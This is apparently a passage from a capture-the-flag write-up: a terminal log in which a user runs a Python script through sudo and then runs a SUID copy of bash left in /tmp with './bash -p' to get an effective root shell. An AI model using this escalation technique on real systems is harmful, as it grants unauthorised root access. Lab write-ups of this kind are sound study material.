 john@pirate:/opt$ sudo /usr/bin/python3 /opt/script.py
Original String: /?id=1
Encoded String: Lz9pZD0x
john@pirate:/opt$ cd /tmp
john@pirate:/tmp$ ls
bash systemd-private-1dc5500a4c7f4867a22288bb264dca17-s
snap-private-tmp systemd-private-1dc5500a4c7f4867a22288bb264dca17-s
systemd-private-1dc5500a4c7f4867a22288bb264dca17-apache2.service-S742WS test.log
systemd-private-1dc5500a4c7f4867a22288bb264dca17-ModemManager.service-C7GbBk vmware-root_763-4248287269
systemd-private-1dc5500a4c7f4867a22288bb264dca17-systemd-logind.service-cPWF9J
john@pirate:/tmp$ ./bash -p
bash-5.1# id
uid=1000(john) gid=1000(john) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),1000(john)
bash-5.1#